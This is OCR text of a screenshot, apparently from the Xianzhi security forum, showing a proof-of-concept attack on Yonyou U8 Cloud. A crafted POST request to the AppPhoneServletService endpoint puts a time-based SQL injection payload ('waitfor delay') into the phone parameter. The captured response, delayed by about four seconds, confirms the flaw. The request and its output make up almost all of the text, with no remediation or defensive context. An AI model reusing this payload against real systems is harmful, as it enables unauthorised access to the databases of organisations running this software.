 Request
数据包扫描
热加载
构造请求
1 POST /service/~erm/nc.pubitf.erm.mobile.appservice.AppPhoneServletService
HTTP/1.1
2 Host ? :
3 accountCode: U8cloud
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
5 Content-Type: application/x-www-form-urlencoded
6 Content-Length auto : 0
7
8 module=sm&method=getUserInfoByPhone&phone=1';waitfor delay '0:0:4'--
Responses
110bytes / 4268ms
美化
详情
1 HTTP/1.1 200 OK
远端地址
响
2 Server: Apache-Coyote/1.1
应时间:4268ms; 总耗时:4383ms;
3 Set-Cookie: JSESSIONID=AEB1E982CE7EBB5619AD52
Path=/; HttpOnly
er...
4 Cache-control: no-cache
5 Content-Type: text/json; charset=utf-8
6 Date: Tue, 09 Jan 2024 04:17:22 GMT
7 Content-Length: 110
8
9 [{"errormsg":"没有查询到手机号1';waitfor delay '0:0:4'-- 对应的用户信
息！","success":false}]
10
先知社区